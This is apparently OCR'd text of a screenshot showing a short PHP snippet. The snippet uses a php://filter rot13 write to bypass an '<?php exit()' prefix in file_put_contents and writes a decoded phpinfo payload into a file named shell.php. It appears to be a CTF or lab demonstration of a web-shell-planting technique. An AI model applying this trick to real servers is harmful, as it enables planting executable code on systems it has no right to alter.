 文件 动作 编辑 查看 帮助
<?php
$x= "php://filter/write=string.rot13/resource=shell.php";
$y = "<?cuc cucvasb();>";
file_put_contents($x,'<?php exit()'.$y);
?>
~
文件系统
~
~
~
~